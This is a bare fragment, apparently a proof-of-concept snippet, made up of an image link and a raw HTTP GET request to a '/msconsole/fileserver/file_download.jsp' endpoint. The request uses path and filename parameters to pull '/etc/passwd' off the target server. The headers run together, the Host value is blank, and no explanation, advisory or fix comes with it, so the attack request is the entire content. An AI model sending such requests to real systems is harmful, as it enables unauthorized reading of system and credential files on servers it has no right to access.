 GET /msconsole/fileserver/file_download.jsp?fid=1&path=/etc&filename=passwd HTTP/1.1Host:Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: close
